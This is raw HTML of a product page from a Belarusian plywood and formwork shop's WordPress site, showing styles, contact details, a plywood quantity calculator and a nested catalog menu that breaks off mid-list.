var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-316 wp-theme-Impreza l-body Impreza_8.16 us-core_8.16.1 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js mega-menu-us-main-menu us-woo-cart_compact wpb-js-composer js-comp-ver-6.11.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_2827" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-html ush_html_1"><a href="/kontakty/"><strong>Офис: </strong>г. Минск, пр-т Победителей, 127, помещение 274 <br/>Пн-Пт, 09:00 — 17:00</a> <a href="/kontakty/"><strong>Склад: </strong>Минский р-н, а/г Озерцо, Менковский тракт, 2А <br/>Пн-Пт, 09:00 — 17:00</a></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="Ссылка" class="w-image-h"><img width="250" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2038'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/04/sanitreid-logo1.jpg.webp" /><noscript><img width="250" height="38" src="https://sanditrade.by/wp-content/uploads/2023/04/sanitreid-logo1.jpg.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript></a></div></div><div class="l-subheader-cell at_center"><div class="w-search ush_search_1 elm_in_header layout_simple"><a class="w-search-open" aria-label="Поиск" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://sanditrade.by/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Поиск" aria-label="Поиск" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Поиск"><i class="fas fa-search"></i></button><button aria-label="Закрыть" class="w-search-close" type="button"></button></form></div></div></div><div class="l-subheader-cell at_right"><div class="w-vwrapper hidden_for_tablets ush_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.2rem"><span class="w-text hidden_for_tablets hidden_for_mobiles ush_text_6 nowrap"><span class="w-text-h"><span class="w-text-value">Пн-Пт: 09:00 – 17:00</span></span></span><span class="w-text hidden_for_tablets ush_text_4 nowrap icon_atleft"><a href="tel:+375172506777" class="w-text-h"><i class="fas fa-phone"></i><span class="w-text-value">+375 17 250-67-77</span></a></span><div class="w-hwrapper ush_hwrapper_1 align_left valign_middle" style="--hwrapper-gap:0.3rem"><div class="w-image ush_image_3 has_ratio"><div class="w-image-h"><div style="padding-bottom:100%"></div><img width="60" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2062'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/A1-log.png" /><noscript><img width="60" height="62" src="https://sanditrade.by/wp-content/uploads/2023/05/A1-log.png" class="attachment-full size-full" alt="" decoding="async" /></noscript></div></div><span class="w-text hidden_for_tablets ush_text_5 nowrap"><a href="tel:+375296724777" class="w-text-h"><span class="w-text-value">+375 29 672-47-77</span></a></span></div><div class="w-hwrapper ush_hwrapper_2 align_none valign_middle" style="--hwrapper-gap:0.3rem"><div class="w-image ush_image_4 has_ratio"><div class="w-image-h"><div style="padding-bottom:100%"></div><img width="599" height="599" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20599%20599'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png 599w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-300x300.png 300w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-150x150.png 150w" data-lazy-sizes="(max-width: 599px) 100vw, 599px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png" /><noscript><img width="599" height="599" src="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png 599w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-300x300.png 300w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-150x150.png 150w" sizes="(max-width: 599px) 100vw, 599px" /></noscript></div></div><span class="w-text hidden_for_tablets ush_text_1 nowrap"><a href="tel:+375298635777" class="w-text-h"><span class="w-text-value">+375 29 863-57-77</span></a></span></div></div><div class="w-text hidden_for_tablets hidden_for_mobiles ush_text_3 nowrap icon_atleft"><a href="mailto:info@sanditrade.by" class="w-text-h"><i class="fas fa-envelope"></i><span class="w-text-value">info@sanditrade.by</span></a></div><div class="w-html hidden_for_laptops hidden_for_tablets ush_html_2"><a href="tg://resolve?domain=Sanditrade_bot" target="_blank" class="telegram-link" style="display: inline-flex; align-items: center; text-decoration: none; color: inherit;">
  <span class="telegramIcon" style="display: flex; align-items: center; margin-top:10px;">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" width="35" height="35" fill="none" data-testid="icon">
      <path d="M18.6545 4.62957L3.38807 10.3545C3.23132 10.4133 3.21184 10.6271 3.3554 10.7132L7.89147 13.4349C7.95775 13.4746 8.041 13.4727 8.10531 13.4298L14 9.5L9.05201 14.9428C9.01854 14.9796 9 15.0276 9 15.0773V18.4593C9 18.645 9.23101 18.7305 9.35185 18.5895L11.888 15.6306C11.9524 15.5555 12.062 15.5388 12.1459 15.5912L15.7601 17.8501C15.8772 17.9232 16.0314 17.8586 16.0614 17.7239L18.92 4.86022C18.9544 4.70522 18.8032 4.57381 18.6545 4.62957Z" fill="currentColor"></path>
      <path opacity="0.4" d="M9.35185 18.5895L12 15.5L10 14L9 15V18.4593C9 18.645 9.23101 18.7305 9.35185 18.5895Z" fill="currentColor"></path>
    </svg>
  </span>
</a>
</div><div class="w-popup ush_popup_1 align_none" id="calcPopup"><button class="w-popup-trigger type_icon" aria-label="Всплывающее окно"><i class="fas fa-calculator"></i></button><div class="w-popup-overlay" style="background:rgba(0,0,0,0.85);"></div><div class="w-popup-wrap" style="--title-color:var(--color-content-heading);--title-bg-color:var(--color-content-bg-alt);--content-color:var(--color-content-text);--content-bg-color:var(--color-content-bg)"><div class="w-popup-box animation_fadeIn closerpos_inside without_title" style="width:600px;"><div class="w-popup-box-h"><div class="w-popup-box-content" style="padding:5%;"><br />
<style>
        .calculator {
            text-align: center;
            width: 99%;
            margin: 10px auto;
            padding: 7px;
            border: 1px solid #999;
            border-radius:7px;
            /*background-color: #00BF80;*/
            background-color: #ccc;
            box-shadow: 0 0 10px rgba(0,0,0,0.1);
        }
        .row {
            margin-bottom: 10px;
            padding:7px;
        }
        .field {
            display: inline-block;
            margin-right: 15px;
            vertical-align: top;
            border:3px solid #fff;
            border-radius:7px;
            padding: 5px;
            margin-bottom: 10px;
        }
        .field label {
            display: block;
            text-align: center;
        }
        select, input[type="number"] {
            padding: 5px;
            width: 160px;
            height: 27px;
            background-color: white;
            border-radius: 5px;
        }
    </style>
<div class="calculator">
<h4>КАЛЬКУЛЯТОР РАСЧЕТА ФАНЕРЫ</h4>
<h5>1. Для расчета выберите требуемый формат листа и толщину</h5>
<div class="row">
<div class="field">
            <label for="format">Формат фанеры:</label><br />
            <select id="format" name="format" onchange="calculateValues('format')"><option value="1525x1525">1525x1525 мм</option><option value="1220x2440">1220x2440 мм</option><option value="1250x2500">1250x2500 мм</option><option value="1500x2500">1500x2500 мм</option><option value="1500x3000">1500x3000 мм</option><option value="1525x3050">1525x3050 мм</option></select>
        </div>
<div class="field">
            <label for="thickness">Толщина фанеры:</label><br />
            <select id="thickness" name="thickness" onchange="calculateValues('thickness')"><option value="3">3 мм</option><option value="4">4 мм</option><option value="5">5 мм</option><option value="6">6 мм</option><option value="8">8 мм</option><option value="9">9 мм</option><option value="10">10 мм</option><option value="12">12 мм</option><option value="15">15 мм</option><option value="18">18 мм</option><option value="21">21 мм</option><option value="24">24 мм</option><option value="27">27 мм</option><option value="30">30 мм</option><option value="35">35 мм</option><option value="40">40 мм</option></select>
        </div>
</p></div>
<h5>2. Заполните какое-либо поле требуемым значением для расчета</h5>
<p><sup>(укажите требуемое: либо количество листов, либо площадь, либо объем, остальные значения рассчитает калькулятор)</sup></p>
<div class="row">
<div class="field">
            <label for="sheetsCount">Количество листов:</label><br />
            <input type="number" id="sheetsCount" name="sheetsCount" oninput="calculateValues('sheetsCount')">
        </div>
<div class="field">
            <label for="totalArea">Общая площадь (м²):</label><br />
            <input type="number" id="totalArea" name="totalArea" oninput="calculateValues('totalArea')">
        </div>
<div class="field">
            <label for="totalVolume">Общий объём (м³):</label><br />
            <input type="number" id="totalVolume" name="totalVolume" oninput="calculateValues('totalVolume')">
        </div>
<div class="field">
            <label for="totalWeight">Общий вес (кг):</label><br />
            <input type="number" id="totalWeight" name="totalWeight" oninput="calculateValues('totalWeight')">
        </div>
</p></div>
</div>
<p><script src="/calc/fanera-popup.js"></script></p>
</div><div class="w-popup-closer"></div></div></div></div></div><div class="w-cart dropdown_height ush_cart_1 height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://sanditrade.by/cart/" aria-label="Корзина"><span class="w-cart-icon"><i class="fas fa-shopping-cart"></i><span class="w-cart-quantity" style="background:var(--color-header-middle-text-hover);color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div>Вы отложили <span class="product-name">Товар</span> в свою корзину.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 spread dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Меню" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-1405" class="specialWrap menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children current_page_parent w-nav-item level_1 menu-item-1405 columns_5"><a class="w-nav-anchor level_1" href="https://sanditrade.by/katalog/"><span class="w-nav-title">Каталог</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-1574"><a class="w-nav-anchor level_2" href="https://sanditrade.by/product-category/fanera/"><span class="w-nav-title">Фанера</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-2272"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/"><span class="w-nav-title">Фанера по назначению</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2269"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-avtomobilnaja/"><span class="w-nav-title">Фанера автомобильная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2270"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dekorativnaja/"><span class="w-nav-title">Фанера декоративная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1575"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/mebelnaja-fanera/"><span class="w-nav-title">Фанера мебельная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1576"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/transportnaja-fanera/"><span class="w-nav-title">Фанера транспортная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1589"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-stroitelnaja/"><span class="w-nav-title">Фанера строительная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1580"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-detskih-igrovyh-kompleksov/"><span class="w-nav-title">Фанера для детских игровых комплексов</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1581"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-lazernoj-rezki/"><span class="w-nav-title">Фанера для лазерной резки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1583"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-opalubki/"><span class="w-nav-title">Фанера для опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1584"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-skalodroma/"><span class="w-nav-title">Фанера для скалодрома</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1585"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-upakovki-i-poddonov/"><span class="w-nav-title">Фанера для упаковки и поддонов</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3631"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-pola/"><span class="w-nav-title">Фанера для пола</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-2271"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/"><span class="w-nav-title">Фанера по виду</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2501"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-finskaja/"><span class="w-nav-title">Фанера финская</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2504"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-berezovaja/"><span class="w-nav-title">Фанера березовая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2276"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/trudnogorjuchaja-fanera/"><span class="w-nav-title">Фанера трудногорючая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1578"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/clearply/"><span class="w-nav-title">Фанера ClearPly</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1579"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-vlagostojkaja-fk/"><span class="w-nav-title">Фанера ФК влагостойкая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1586"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-laminirovannaja/"><span class="w-nav-title">Фанера ламинированная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1587"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-laminirovannaja-s-setkoj/"><span class="w-nav-title">Фанера ламинированная с сеткой</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1588"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-povyshennoj-vlagostojkosti-fsf/"><span class="w-nav-title">Фанера ФСФ повышенной влагостойкости</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1590"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/cvetnaja-laminirovannaja-fanera/"><span class="w-nav-title">Фанера цветная ламинированная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1591"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/cvetnaja-laminirovannaja-fanera-s-setkoj/"><span class="w-nav-title">Фанера цветная ламинированная с сеткой</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2471" class="new-menu-icon menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2471"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-seraja-laminirovannaja-antracyt/"><span class="w-nav-title">Фанера серая ламинированная антрацит</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-2295"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/"><span class="w-nav-title">Фанера по толщине</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3112"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-3mm/"><span class="w-nav-title">Фанера толщиной 3 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2304"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-4mm/"><span class="w-nav-title">Фанера толщиной 4 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3113"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-5mm/"><span class="w-nav-title">Фанера толщиной 5 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2306"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-6mm/"><span class="w-nav-title">Фанера толщиной 6 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3110"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-8mm/"><span class="w-nav-title">Фанера толщиной 8 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2307"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-9mm/"><span class="w-nav-title">Фанера толщиной 9 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2887"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-10mm/"><span class="w-nav-title">Фанера толщиной 10 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2296"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-12mm/"><span class="w-nav-title">Фанера толщиной 12 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2297"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-15mm/"><span class="w-nav-title">Фанера толщиной 15 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2298"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-18mm/"><span class="w-nav-title">Фанера толщиной 18 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2299"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-21mm/"><span class="w-nav-title">Фанера толщиной 21 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2300"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-24mm/"><span class="w-nav-title">Фанера толщиной 24 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2301"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-27mm/"><span class="w-nav-title">Фанера толщиной 27 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2302"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-30mm/"><span class="w-nav-title">Фанера толщиной 30 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2303"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-35mm/"><span class="w-nav-title">Фанера толщиной 35 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2305"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-40mm/"><span class="w-nav-title">Фанера толщиной 40 мм</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-2562"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fanera/fanera-razmer/"><span class="w-nav-title">Фанера по размеру</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2559"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-razmer/fanera-1250x2500-mm/"><span class="w-nav-title">Фанера 1250&#215;2500 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2560"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-razmer/fanera-1500x3000-mm/"><span class="w-nav-title">Фанера 1500&#215;3000 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2561"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-razmer/fanera-1525x1525-mm/"><span class="w-nav-title">Фанера 1525&#215;1525 мм</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3874"><a class="w-nav-anchor level_3" href="https://sanditrade.by/syply/"><span class="w-nav-title">Фанера SyPly (Сыктывкар)</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1765"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/krepez/"><span class="w-nav-title">Крепеж и герметик</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children w-nav-item level_2 menu-item-1566"><a class="w-nav-anchor level_2" href="https://sanditrade.by/product-category/opalubka/"><span class="w-nav-title">Опалубка</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3475"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Опалубка по виду</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1568"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/krupnoshhitovaja-opalubka-gamma/"><span class="w-nav-title">Крупнощитовая опалубка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1569"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/melkoshhitovaja-opalubka/"><span class="w-nav-title">Мелкощитовая опалубка</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3476"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Опалубка по назначению</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1572"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/opalubka-sten/"><span class="w-nav-title">Опалубка стен</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1570"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/opalubka-kolonn/"><span class="w-nav-title">Опалубка колонн</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_4 menu-item-1571"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/opalubka-perekrytij/"><span class="w-nav-title">Опалубка перекрытий</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_5"><li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_5 menu-item-3500"><a class="w-nav-anchor level_5" 